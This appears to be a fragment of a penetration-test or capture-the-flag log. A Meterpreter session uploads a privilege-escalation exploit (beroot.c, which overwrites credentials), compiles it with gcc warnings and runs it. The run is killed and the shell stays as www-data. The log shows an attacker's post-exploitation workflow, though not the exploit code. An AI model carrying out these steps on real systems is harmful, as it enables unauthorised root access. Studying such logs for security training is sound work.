 meterpreter > upload /root/webserver/beroot.c
[*] uploading  : /root/webserver/beroot.c -> beroot.c
[*] uploaded   : /root/webserver/beroot.c -> beroot.c
meterpreter > shell
Process 1568 created.
Channel 11 created.
gcc -o beroot beroot.c
beroot.c: In function 'hammer_cred':
beroot.c:432:32: warning: large integer implicitly truncated to unsigned type [-Wover
flow]
 #define w64(w) { write64(addr, (w)); addr += 8; }
                                ^
beroot.c:436:2: note: in expansion of macro 'w64'
  w64(0xFFFFFFFFFFFFFFFF);
  ^
beroot.c:432:32: warning: large integer implicitly truncated to unsigned type [-Wover
flow]
 #define w64(w) { write64(addr, (w)); addr += 8; }
                                ^
beroot.c:437:2: note: in expansion of macro 'w64'
  w64(0xFFFFFFFFFFFFFFFF);
  ^
beroot.c:432:32: warning: large integer implicitly truncated to unsigned type [-Wover
flow]
 #define w64(w) { write64(addr, (w)); addr += 8; }
                                ^
beroot.c:438:2: note: in expansion of macro 'w64'
  w64(0xFFFFFFFFFFFFFFFF);
  ^
chmod +x beroot
./beroot
Killed
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)